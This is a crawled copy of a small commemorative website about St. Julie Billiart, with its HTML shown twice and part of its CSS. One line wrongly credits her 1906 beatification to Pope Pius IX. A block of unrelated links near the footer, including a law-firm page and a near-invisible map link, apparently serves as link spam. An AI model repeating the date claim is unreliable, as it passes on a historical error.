

--- FILE ---
content_type: text/html
request_url: https://www.stjulies.org/
body_size: 2558
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- basic -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!-- mobile metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="viewport" content="initial-scale=1, maximum-scale=1">
    <!-- site metas -->
    <title>St. Julie Billiart: A Beacon of Faith and Education</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="author" content="">
    <!-- bootstrap css -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <!-- style css -->
    <link rel="stylesheet" href="css/style.css">
    <!-- responsive-->
    <link rel="stylesheet" href="css/responsive.css">
    <!-- awesome fontfamily -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->
</head>
<!-- body -->

<body class="main-layout">
    <!-- loader  -->
    <div class="loader_bg">
        <div class="loader"><img src="images/loading.gif" alt="" /></div>
    </div>
    <!-- end loader -->
    <div id="mySidepanel" class="sidepanel">
        <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">×</a>
        <a class="active" href="#">Home</a>
        <a href="#intro">Introduction</a>
        <a href="#life">Early Life</a>
        <a href="#edu">Education</a>
        <a href="#legacy">Legacy</a>
    </div>
    <!-- header -->
    <header>
        <!-- header inner -->
        <div class="head-top">
            <div class="container-fluid">
                <div class="row d_flex">
                    <div class="col-sm-3">
                        <div class="logo">
                            <a href="#">St. Julie</a>
                        </div>
                    </div>
                    <div class="col-sm-4">
                        <ul class="email text_align_center">
                            <li>
                                <button class="openbtn" onclick="openNav()"><img src="images/menu_btn.png"></button>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- end header -->
    <!-- start slider section -->
    <div id="top_section" class=" banner_main">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-12">
                    <div id="myCarousel" class="carousel slide" data-ride="carousel">
                        <ol class="carousel-indicators">
                            <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
                            <li data-target="#myCarousel" data-slide-to="1"></li>
                            <li data-target="#myCarousel" data-slide-to="2"></li>
                        </ol>
                        <div class="carousel-inner">
                            <div class="carousel-item active">
                                <div class="container-fluid">
                                    <div class="carousel-caption relative">
                                        <div class="row d_flex">
                                            <div class="col-md-6">
                                                <div class="con_img">
                                                    <figure><img class="img_responsive" src="images/top_img.png" alt="#" /></figure>
                                                </div>
                                            </div>
                                            <div class="col-md-6">
                                                <div class="bluid">
                                                    <h1>A Beacon of Faith and Education</h1>
                                                    <p>On July 12, 1751, a modest spirit was born in the French town of Cuvilly, with the destiny of inspiring future generations. Known as "The Saint of Cuvilly," St. Julie Billiart would go on to influence education and religion with her deep devotion and persistent dedication to service.
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- end slider section -->
    <!-- about 1 -->
    <div id="about" class="life">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="about_border">
                        <div class="row">
                            <div class="col-md-6">
                                <div class="titlepage text_align_left">
                                    <h2>Early Life and Spiritual Awakening</h2>
                                </div>
                                <div class="about_text">
                                    <p>The sixth of seven children, Julie Billiart was raised in a pious Catholic home where her adventure began. Julie came from humble beginnings, but her curiosity and kindness made her unique. Julie had a profoundly spiritual experience when she was sixteen years old, following a medical episode that left her largely paralyzed. Rather of weakening her spirit, this misfortune strengthened her faith and fortitude, providing the groundwork for her life's purpose.</p>
                                    <p>The Congregation of the Sisters of Notre Dame de Namur was established in 1803 by Julie Billiart in the wake of the French Revolution, which uprooted several religious organizations. This church was called to serve the needs of the larger community as well as the impoverished by offering education. Julie's vision for the Sisters was based on the Christian ideals that guided it and the transformational potential of education.</p>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="about_img">
                                    <figure><img class="img_responsive" src="images/about4.png" alt="#" /></figure>
                                    <figure><img class="img_responsive" src="images/about5.png" alt="#" /></figure>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- end about 1 -->
    <!-- wallet -->
    <div class="wallet">
        <div class="container-fluid" id="edu">
            <div class="row">
                <div class="col-lg-3 col-sm-6">
                    <div id="wa_hover" class="wallet_box text_align_center">
                        <p>Saint Julie Billiart firmly believed that education was a catalyst for positive change, particularly for those on the margins of society, or those seen with less privileges. </p>
                    </div>
                </div>
                <div class="col-lg-3 col-sm-6">
                    <div id="wa_hover" class="wallet_box text_align_center">
                        <p>The Sisters of Notre Dame de Namur established schools across Europe, emphasizing academic excellence and instilling a strong sense of Christian values.</p>
                    </div>
                </div>
                <div class="col-lg-3 col-sm-6">
                    <div id="wa_hover" class="wallet_box text_align_center">
                        <p>Julie's educational mission sought to empower individuals, especially girls and those in poverty, through the dual gifts of knowledge and faith.</p>
                    </div>
                </div>
                <div class="col-lg-3 col-sm-6">
                    <div id="wa_hover" class="wallet_box text_align_center">
                        <p>The feast day of St. Julie Billiart is celebrated on April 8th each year. On this day, those inspired by her life reflect on her dedication to education, faith, and legacy.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- end wallet -->
    <!-- about 2 -->
    <div id="about" class="about">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="about_border">
                        <div class="row">
                            <div class="col-md-6">
                                <div class="titlepage text_align_left" id="legacy">
                                    <h2>Legacy and Canonization:</h2>
                                </div>
                                <div class="about_text">
                                    <p>The Sisters of Notre Dame de Namur, who uphold St. Julie Billiart's ideal of service and education, continue to carry on her legacy. Teachers, caretakers, and everyone committed to building a more compassionate and just society are continually motivated by her lessons and lifestyle.</p>
                                    <p>Julie Billiart was beatified in 1906 by Pope Pius IX in honor of her virtue and influence. Later, in 1969, she was declared a saint by Pope Paul VI. Every year on April 8, her feast day is observed as a time for contemplation of the timeless virtues that characterized her life: compassion, humility, and an unwavering dedication to serving others.</p>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="about_img">
                                    <figure><img class="img_responsive" src="images/about2.png" alt="#" /></figure>
                                    <figure><img class="img_responsive" src="images/about3.png" alt="#" /></figure>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- end about 2 -->
<div align="center"><a href="https://www.sterlinglawyers.com/wisconsin/locations/jefferson/"><img src="read-more.png" height="40px"></a><a href="https://maps.google.com/maps?cid=2311057394886046951"><img src="bookmark.png" height="40px" width="10px"></a><a href="clickhere.php"><img src="clickhere.png" height="40px"></a></div>
    <!-- footer -->
    <footer>
        <div class="footer">
            <div class="container">
            <div class="copyright text_align_center ">
               <div class="container ">
                  <div class="row ">
                     <div class="col-md-12 ">
                        <p>© <script>document.write( new Date().getFullYear() );</script> All Rights Reserved. Designed for the commemoration of St. Julies Billiart</p>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      </footer>
      <!-- end footer -->
      <!-- Javascript files-->
      <script src="js/jquery.min.js "></script>
      <script src="js/bootstrap.bundle.min.js "></script>
      <script src="js/jquery-3.0.0.min.js "></script>
      <script src="js/custom.js "></script>
   </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.stjulies.org/
body_size: 2557
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- basic -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!-- mobile metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="viewport" content="initial-scale=1, maximum-scale=1">
    <!-- site metas -->
    <title>St. Julie Billiart: A Beacon of Faith and Education</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="author" content="">
    <!-- bootstrap css -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <!-- style css -->
    <link rel="stylesheet" href="css/style.css">
    <!-- responsive-->
    <link rel="stylesheet" href="css/responsive.css">
    <!-- awesome fontfamily -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->
</head>
<!-- body -->

<body class="main-layout">
    <!-- loader  -->
    <div class="loader_bg">
        <div class="loader"><img src="images/loading.gif" alt="" /></div>
    </div>
    <!-- end loader -->
    <div id="mySidepanel" class="sidepanel">
        <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">×</a>
        <a class="active" href="#">Home</a>
        <a href="#intro">Introduction</a>
        <a href="#life">Early Life</a>
        <a href="#edu">Education</a>
        <a href="#legacy">Legacy</a>
    </div>
    <!-- header -->
    <header>
        <!-- header inner -->
        <div class="head-top">
            <div class="container-fluid">
                <div class="row d_flex">
                    <div class="col-sm-3">
                        <div class="logo">
                            <a href="#">St. Julie</a>
                        </div>
                    </div>
                    <div class="col-sm-4">
                        <ul class="email text_align_center">
                            <li>
                                <button class="openbtn" onclick="openNav()"><img src="images/menu_btn.png"></button>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- end header -->
    <!-- start slider section -->
    <div id="top_section" class=" banner_main">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-12">
                    <div id="myCarousel" class="carousel slide" data-ride="carousel">
                        <ol class="carousel-indicators">
                            <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
                            <li data-target="#myCarousel" data-slide-to="1"></li>
                            <li data-target="#myCarousel" data-slide-to="2"></li>
                        </ol>
                        <div class="carousel-inner">
                            <div class="carousel-item active">
                                <div class="container-fluid">
                                    <div class="carousel-caption relative">
                                        <div class="row d_flex">
                                            <div class="col-md-6">
                                                <div class="con_img">
                                                    <figure><img class="img_responsive" src="images/top_img.png" alt="#" /></figure>
                                                </div>
                                            </div>
                                            <div class="col-md-6">
                                                <div class="bluid">
                                                    <h1>A Beacon of Faith and Education</h1>
                                                    <p>On July 12, 1751, a modest spirit was born in the French town of Cuvilly, with the destiny of inspiring future generations. Known as "The Saint of Cuvilly," St. Julie Billiart would go on to influence education and religion with her deep devotion and persistent dedication to service.
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- end slider section -->
    <!-- about 1 -->
    <div id="about" class="life">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="about_border">
                        <div class="row">
                            <div class="col-md-6">
                                <div class="titlepage text_align_left">
                                    <h2>Early Life and Spiritual Awakening</h2>
                                </div>
                                <div class="about_text">
                                    <p>The sixth of seven children, Julie Billiart was raised in a pious Catholic home where her adventure began. Julie came from humble beginnings, but her curiosity and kindness made her unique. Julie had a profoundly spiritual experience when she was sixteen years old, following a medical episode that left her largely paralyzed. Rather of weakening her spirit, this misfortune strengthened her faith and fortitude, providing the groundwork for her life's purpose.</p>
                                    <p>The Congregation of the Sisters of Notre Dame de Namur was established in 1803 by Julie Billiart in the wake of the French Revolution, which uprooted several religious organizations. This church was called to serve the needs of the larger community as well as the impoverished by offering education. Julie's vision for the Sisters was based on the Christian ideals that guided it and the transformational potential of education.</p>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="about_img">
                                    <figure><img class="img_responsive" src="images/about4.png" alt="#" /></figure>
                                    <figure><img class="img_responsive" src="images/about5.png" alt="#" /></figure>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- end about 1 -->
    <!-- wallet -->
    <div class="wallet">
        <div class="container-fluid" id="edu">
            <div class="row">
                <div class="col-lg-3 col-sm-6">
                    <div id="wa_hover" class="wallet_box text_align_center">
                        <p>Saint Julie Billiart firmly believed that education was a catalyst for positive change, particularly for those on the margins of society, or those seen with less privileges. </p>
                    </div>
                </div>
                <div class="col-lg-3 col-sm-6">
                    <div id="wa_hover" class="wallet_box text_align_center">
                        <p>The Sisters of Notre Dame de Namur established schools across Europe, emphasizing academic excellence and instilling a strong sense of Christian values.</p>
                    </div>
                </div>
                <div class="col-lg-3 col-sm-6">
                    <div id="wa_hover" class="wallet_box text_align_center">
                        <p>Julie's educational mission sought to empower individuals, especially girls and those in poverty, through the dual gifts of knowledge and faith.</p>
                    </div>
                </div>
                <div class="col-lg-3 col-sm-6">
                    <div id="wa_hover" class="wallet_box text_align_center">
                        <p>The feast day of St. Julie Billiart is celebrated on April 8th each year. On this day, those inspired by her life reflect on her dedication to education, faith, and legacy.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- end wallet -->
    <!-- about 2 -->
    <div id="about" class="about">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="about_border">
                        <div class="row">
                            <div class="col-md-6">
                                <div class="titlepage text_align_left" id="legacy">
                                    <h2>Legacy and Canonization:</h2>
                                </div>
                                <div class="about_text">
                                    <p>The Sisters of Notre Dame de Namur, who uphold St. Julie Billiart's ideal of service and education, continue to carry on her legacy. Teachers, caretakers, and everyone committed to building a more compassionate and just society are continually motivated by her lessons and lifestyle.</p>
                                    <p>Julie Billiart was beatified in 1906 by Pope Pius IX in honor of her virtue and influence. Later, in 1969, she was declared a saint by Pope Paul VI. Every year on April 8, her feast day is observed as a time for contemplation of the timeless virtues that characterized her life: compassion, humility, and an unwavering dedication to serving others.</p>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="about_img">
                                    <figure><img class="img_responsive" src="images/about2.png" alt="#" /></figure>
                                    <figure><img class="img_responsive" src="images/about3.png" alt="#" /></figure>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- end about 2 -->
<div align="center"><a href="https://www.sterlinglawyers.com/wisconsin/locations/jefferson/"><img src="read-more.png" height="40px"></a><a href="https://maps.google.com/maps?cid=2311057394886046951"><img src="bookmark.png" height="40px" width="10px"></a><a href="clickhere.php"><img src="clickhere.png" height="40px"></a></div>
    <!-- footer -->
    <footer>
        <div class="footer">
            <div class="container">
            <div class="copyright text_align_center ">
               <div class="container ">
                  <div class="row ">
                     <div class="col-md-12 ">
                        <p>© <script>document.write( new Date().getFullYear() );</script> All Rights Reserved. Designed for the commemoration of St. Julies Billiart</p>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      </footer>
      <!-- end footer -->
      <!-- Javascript files-->
      <script src="js/jquery.min.js "></script>
      <script src="js/bootstrap.bundle.min.js "></script>
      <script src="js/jquery-3.0.0.min.js "></script>
      <script src="js/custom.js "></script>
   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.stjulies.org/css/style.css
body_size: 2933
content:
/*--------------------------------------------------------------------- 
File Name: style.css 
---------------------------------------------------------------------*/


/*--------------------------------------------------------------------- 
import Fonts 
---------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Rajdhani:300,400,500,600,700');
@import url('https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');
@import url('https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,600i,700,700i,800,800i&display=swap');

/*--------------------------------------------------------------------- import Files ---------------------------------------------------------------------*/

@import url(font-awesome.min.css);
@import url(owl.carousel.min.css);

/*--------------------------------------------------------------------- 
basic 
---------------------------------------------------------------------*/

body {
     color: #666666;
     font-size: 14px;
     font-family: 'Poppins', sans-serif;
     line-height: 1.80857;
     font-weight: normal;
     background: url(../images/body_bg.jpg);
     background-size: 100% 100%;
     background-position: center;
     background-repeat: no-repeat;
}

a {
     color: #1f1f1f;
     text-decoration: none !important;
     outline: none !important;
     -webkit-transition: all .3s ease-in-out;
     -moz-transition: all .3s ease-in-out;
     -ms-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
     letter-spacing: 0;
     font-weight: normal;
     position: relative;
     padding: 0;
     font-weight: normal;
     line-height: normal;
     color: #fff;
     margin: 0
}

h1 {
     font-size: 24px
}

h2 {
     font-size: 22px
}

h3 {
     font-size: 18px
}

h4 {
     font-size: 16px
}

h5 {
     font-size: 14px
}

h6 {
     font-size: 13px
}

*,
*::after,
*::before {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
     color: #212121;
     text-decoration: none!important;
     opacity: 1
}

button:focus {
     outline: none;
}

ul,
li,
ol {
     margin: 0px;
     padding: 0px;
     list-style: none;
}

p {
     margin: 0px;
     padding: 0;
     color: #fff;
     font-weight: 400;
     font-size: 17px;
     line-height: 28px;
}

a {
     color: #222222;
     text-decoration: none;
     outline: none !important;
}

a,
.btn {
     text-decoration: none !important;
     outline: none !important;
     -webkit-transition: all .3s ease-in-out;
     -moz-transition: all .3s ease-in-out;
     -ms-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
}

img {
     max-width: 100%;
     height: auto;
}

 :focus {
     outline: 0;
}

.btn-custom {
     margin-top: 20px;
     background-color: transparent !important;
     border: 2px solid #ddd;
     padding: 12px 40px;
     font-size: 16px;
}

.lead {
     font-size: 18px;
     line-height: 30px;
     color: #767676;
     margin: 0;
     padding: 0;
}

.form-control:focus {
     border-color: #ffffff !important;
     box-shadow: 0 0 0 .2rem rgba(255, 255, 255, .25);
}

.navbar-form input {
     border: none !important;
}

.badge {
     font-weight: 500;
}

blockquote {
     margin: 20px 0 20px;
     padding: 30px;
}

button {
     border: 0;
     margin: 0;
     padding: 0;
     cursor: pointer;
}

.full {
     width: 100%;
     float: left;
     margin: 0;
     padding: 0;
}

.text_align_center {
     text-align: center;
}

.text_align_left {
     text-align: left;
}

.text_align_right {
     text-align: right;
}

.d_flex {
     display: flex;
     align-items: center;
     flex-wrap: wrap;
}

.container {
     max-width: 1170px;
}


/*---------------------------- 
loader  
----------------------------*/

.loader_bg {
     position: fixed;
     z-index: 9999999;
     background: #fff;
     width: 100%;
     height: 100%;
}

.loader {
     height: 100%;
     width: 100%;
     position: absolute;
     left: 0;
     top: 0;
     display: flex;
     justify-content: center;
     align-items: center;
}

.loader img {
     width: 280px;
}


/*--------------------------------------------------------------------- 
header 
---------------------------------------------------------------------*/

header {
     background: #0f132d;
     width: 100%;
     padding: 22px 30px;
     height: 96px;
     z-index: 9;
}

.logo a {
     color: #fff;
     font-size: 25px;
     font-weight: bold;
}

ul.social_icon {
     float: right;
     padding-top: 6px;
}

ul.social_icon li {
     display: inline-block;
     padding-right: 20px;
}

ul.social_icon li:last-child {
     padding-right: 0;
}

ul.social_icon li a {
     color: #fefeff;
     display: inline-block;
     text-align: center;
     line-height: 33px;
     border-radius: 100%;
     font-size: 23px;
     font-weight: bold;
}

ul.social_icon li a:hover {
     color: #6dcff6;
     transition: ease-in all 0.7s;
}


/*--------------------------------------------------------------------- 
menu section
---------------------------------------------------------------------*/

ul.email {
     padding-top: 1px;
     display: flex;
     align-items: center;
     justify-content: flex-end;
     flex-wrap: wrap;
}

ul.email li {
     padding: 0px 30px;
}

ul.email li:last-child {
     padding-right: 0;
}

ul.email li a {
     font-size: 29px;
}

ul.email li i {
     color: #fff;
     font-size: 19px;
}

.sidepanel {
     width: 0;
     position: fixed;
     z-index: 9999999;
     height: 100%;
     top: 0;
     left: 0;
     background-color: #111;
     overflow-x: hidden;
     transition: 0.5s;
     padding-top: 60px;
}

.sidepanel a {
     padding: 8px 8px 8px 32px;
     text-decoration: none;
     font-size: 20px;
     color: #fff;
     display: block;
     transition: 0.3s;
}

.sidepanel a:hover {
     color: #face34;
}

.sidepanel a.active {
     color: #face34;
}

.sidepanel .closebtn {
     position: absolute;
     top: 0;
     right: 25px;
     font-size: 36px;
}

.openbtn {
     cursor: pointer;
     background-color: transparent;
     color: white;
     border: none;
}


/** banner_main **/

.banner_main {
     padding-bottom: 90px;
     padding-top: 90px;
}

.carousel-indicators {
     display: none;
}

#myCarousel a.carousel-control-next,
#myCarousel a.carousel-control-prev {
     background: transparent;
     width: 72px;
     height: 72px;
     top: 107%;
     opacity: 1;
     font-size: 33px;
     border-radius: 40px;
     border: #9197a6 solid 5px;
     color: #9197a6;
}

#myCarousel a.carousel-control-prev {
     left: 44.3%;
}

#myCarousel a.carousel-control-next {
     right: 44.3%;
}

#myCarousel a.carousel-control-next:focus,
#myCarousel a.carousel-control-next:hover,
#myCarousel a.carousel-control-prev:focus,
#myCarousel a.carousel-control-prev:hover {
     color: #fff;
     opacity: 1;
}

.relative {
     position: inherit;
     bottom: 0;
     padding: 0;
}

.bluid {
     font-family: 'Open Sans', sans-serif;
     text-align: left;
     max-width: 540px;
}

.banner_main .bluid h1 {
     color: #fff;
     font-size: 55px;
     line-height: 65px;
     font-weight: bold;
     padding-bottom: 45px;
}

.banner_main .bluid p {
     color: #fff;
     line-height: 29px;
     font-weight: 500;
     padding-bottom: 65px;
     font-size: 18px;
}

.banner_main .bluid .read_more {
     margin-right: 15px;
}


/** wallet **/

.wallet {
     padding: 113px 30px 0 30px;
}

.wallet_box {
     background: #fff;
     margin-bottom: 30px;
     transition: ease-in all 0.5s;
     padding: 25px 15px 50px 15px;
}

.wallet_box h3 {
     color: #0c0b0b;
     font-size: 22px;
     text-transform: uppercase;
     transition: ease-in all 0.5s;
     font-weight: bold;
     line-height: 22px;
     padding: 20px 0 20px 0;
}

.wallet_box p {
     color: #191a1a;
     font-size: 16px;
     line-height: 28px;
     transition: ease-in all 0.5s;
}

#wa_hover:hover.wallet_box {
     background: #face34;
     transition: ease-in all 0.5s;
}

#wa_hover:hover i img {
     filter: invert();
     transition: ease-in all 0.5s;
}

#wa_hover:hover.wallet_box h3 {
     color: #fff;
     transition: ease-in all 0.5s;
}

#wa_hover:hover.wallet_box p {
     color: #fff;
     transition: ease-in all 0.5s;
}


/** end wallet **/


/** about **/

.about {
     padding: 90px 0 60px 0;
}

.about_border {
     border: #ddd dashed 1px;
     padding: 80px 80px;
}

.about .titlepage {
     padding-bottom: 0;
     margin-bottom: 0px;
}

.about_text {
     float: right;
     max-width: 554px;
     width: 100%;
     text-align: left;
}

.about_text p {
     line-height: 33px;
     padding-top: 30px;
     font-weight: 400;
     padding-bottom: 40px;
     font-size: 17px;
}

.about_img {
     float: right;
}

.about_img figure {
     margin: 0;
}


/** end about **/

.titlepage {
     padding-bottom: 60px;
}

.titlepage h2 {
     font-size: 45px;
     font-weight: 600;
     line-height: 55px;
     color: #fff;
}

.read_more {
     display: inline-block;
     background: transparent;
     color: #fff;
     max-width: 225px;
     height: 67px;
     line-height: 67px;
     width: 100%;
     font-size: 18px;
     text-align: center;
     font-weight: 500;
     transition: ease-in all 0.5s;
     border: #ffffff solid 2px;
}

.read_more:hover {
     background: #face34;
     color: #fff;
     transition: ease-in all 0.5s;
     border: #face34 solid 2px;
}

.img_responsive {
     max-width: 100%;
}


/** graf **/

.graf_tab {
     border: #989eae solid 1px;
}

.graf_tab li {
     margin-bottom: 0;
     font-weight: bold;
}

.graf_tab li a {
     color: #fff;
     border: inherit !important;
     border-radius: 0 !important;
     padding: 12px 36px;
     font-size: 17px;
     line-height: 20px;
}

.graf_tab .nav-item.show .nav-link,
.graf_tab .nav-link.active {
     border: inherit !important;
     background: transparent;
     color: #face34;
}

.graf_tab .nav-link:focus,
.graf_tab .nav-link:hover {
     border: inherit !important;
     color: #face34
}

.graf_content {
     background: transparent;
     border: #989eae solid 1px;
     margin-top: 15px;
     border-radius: 0;
}

.padi {
     padding: 20px 15px 15px 15px;
}

.usd {
     padding-bottom: 18px;
}

.usd h4 {
     line-height: 22px;
     font-size: 17px;
     font-weight: 500;
}

.usd h4 span {
     color: #face34;
}

.graf_bootom {
     border-top: #6c6d6d solid 1px;
     padding-top: 40px;
}

.growth {
     margin-bottom: 30px;
}

.growth figure {
     margin: 0;
}

.growth h3 {
     font-size: 20px;
     line-height: 30px;
     font-weight: bold;
     padding-bottom: 15px;
     text-align: left;
     padding-left: 41px;
}

.h3tota {
     padding-left: 74px !important;
}

.pa_ri {
     padding-right: 42px !important;
     float: right;
}

.growth figure {
     margin: 0;
}


/* end graf */


/** testimonial **/

.testimonial {
     margin-top: 90px;
}

.border_testi {
     border: #fff solid 1px;
     padding: 90px 0 142px 0;
     margin: 0 40px;
}

.testimonial .titlepage {
     padding-bottom: 60px;
}

.posi_in {
     position: inherit;
     padding: 0;
}

.testomoniam_text i img {
     border-radius: 10%;
}

.testomoniam_text h3 {
     margin-top: 24px;
     font-size: 17px;
     padding: 0;
     font-weight: bold;
     line-height: 20px;
}

.testomoniam_text span {
     display: block;
     color: #face34;
     font-size: 17px;
     padding: 2px 0 30px 0;
     line-height: 20px;
}

.testomoniam_text p {
     padding-top: 20px;
     display: block;
}

#testimo .carousel-control-next,
#testimo .carousel-control-prev {
     display: none;
}

.testimonial .carousel-indicators {
     display: block;
     display: flex;
     justify-content: center;
     align-items: center;
     flex-wrap: wrap;
     bottom: -52px;
     right: 0;
     left: inherit;
}

.testimonial .carousel-indicators li {
     width: 23px;
     height: 23px;
     border-radius: 20px;
     display: inline-block;
     background-color: #face34;
     cursor: pointer;
}

.testimonial .carousel-indicators .active {
     background-color: #effafc;
}


/** end testimonial **/


/** works **/

.works {
     padding: 80px 0 90px 0;
}

.works_vedio figure {
     margin: 0;
}


/** end works **/


/** contact section **/

.main_form .contactus {
     border: #404b65 solid 1px;
     padding: 0 15px;
     margin-bottom: 25px;
     width: 100%;
     height: 79px;
     background: transparent;
     color: #5e687d;
     font-size: 16px;
     font-weight: normal;
}

.main_form .textarea {
     border: #404b65 solid 1px;
     padding: 0 15px;
     margin-bottom: 25px;
     width: 100%;
     height: 79px;
     background: transparent;
     color: #5e687d;
     font-size: 16px;
     font-weight: normal;
     padding-top: 23px;
}

.main_form .send_btn {
     font-size: 20px;
     transition: ease-in all 0.5s;
     background-color: transparent;
     text-transform: uppercase;
     color: #fff;
     padding: 12px 0px;
     max-width: 202px;
     width: 100%;
     display: block;
     margin-top: 10px !important;
     font-weight: 500;
     margin: 0 auto;
     border-radius: 30px;
     border: #fff solid 2px;
}

.main_form .send_btn:hover {
     background-color: #face34;
     transition: ease-in all 0.5s;
     color: #fff;
     border: #face34 solid 2px;
}

#request *::placeholder {
     color: #5e687d;
     opacity: 1;
}


/** end contact section **/


/** footer **/

.footer {
     padding-top: 90px
}

.logo_bottom {
     font-weight: bold;
     font-size: 51px;
     color: #fff !important;
     line-height: 55px;
     margin-bottom: 40px;
     display: block;
}

.Informa h3 {
     color: #ffffff;
     font-size: 25px;
     font-weight: bold;
     line-height: 21px;
     margin-bottom: 20px;
     margin-top: 26px;
     text-transform: uppercase;
